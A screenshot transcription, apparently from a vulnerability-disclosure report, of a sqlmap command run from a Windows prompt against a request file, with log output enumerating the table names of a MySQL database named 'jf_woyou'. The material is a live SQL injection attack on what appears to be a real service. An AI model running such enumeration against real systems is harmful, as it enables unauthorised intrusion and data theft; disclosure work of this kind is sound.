 管理员: 命令提示符 - sqlmap.py -r 5.txt -D jf_woyou --tables --count --threads=10
back-end DBMS: MySQL 5.0.12
[17:23:52] [INFO] fetching tables for database: 'jf_woyou'
[17:23:52] [INFO] fetching number of tables for database 'jf_woyou'
[17:23:52] [INFO] retrieved: 708
[17:23:54] [INFO] retrieving the length of query output
[17:23:54] [INFO] retrieved: 22
[17:23:59] [INFO] retrieved: bkbmbdlog_accountlogin
[17:23:59] [INFO] retrieving the length of query output
[17:23:59] [INFO] retrieved: 30
[17:24:05] [INFO] retrieved: bkbmbdlog_accountlogin20131202
[17:24:05] [INFO] retrieving the length of query output
[17:24:05] [INFO] retrieved: 30
[17:24:11] [INFO] retrieved: bkbmbdlog_accountlogin20131203
[17:24:11] [INFO] retrieving the length of query output
[17:24:11] [INFO] retrieved: 30
[17:24:17] [INFO] retrieved: bkbmbdlog_accountlogin20131204
[17:24:17] [INFO] retrieving the length of query output
[17:24:17] [INFO] retrieved: 30
[17:24:23] [INFO] retrieved: bkbmbdlog_accountlogin20140108
[17:24:23] [INFO] retrieving the length of query output
[17:24:23] [INFO] retrieved: 30
[17:24:29] [INFO] retrieved: bkbmbdlog_accountlogin20140113
[17:24:29] [INFO] retrieving the length of query output
[17:24:29] [INFO] retrieved: 29
[17:24:35] [INFO] retrieved: bkbmbdlog_activityconsumption
[17:24:35] [INFO] retrieving the length of query output
[17:24:35] [INFO] retrieved: 29
[17:24:41] [INFO] retrieved: bkbmbdlog_addabilityexp201312
[17:24:41] [INFO] retrieving the length of query output
[17:24:41] [INFO] retrieved: 29
[17:24:48] [INFO] retrieved: bkbmbdlog_addabilityexp201401
[17:24:48] [INFO] retrieving the length of query output
[17:24:48] [INFO] retrieved: 29
[17:24:55] [INFO] retrieved: bkbmbdlog_addtacticsexp201312
[17:24:55] [INFO] retrieving the length of query output
[17:24:55] [INFO] retrieved: 29
[17:25:03] [INFO] retrieved: bkbmbdlog_addtacticsexp201401
[17:25:03] [INFO] retrieving the length of query output
[17:25:03] [INFO] retrieved: 25
[17:25:09] [INFO] retrieved: bkbmbdlog_allstar20131206
[17:25:09] [INFO] retrieving the length of query output
[17:25:09] [INFO] retrieved: 25
[17:25:16] [INFO] retrieved: bkbmbdlog_allstar20131207
www.wooyun.org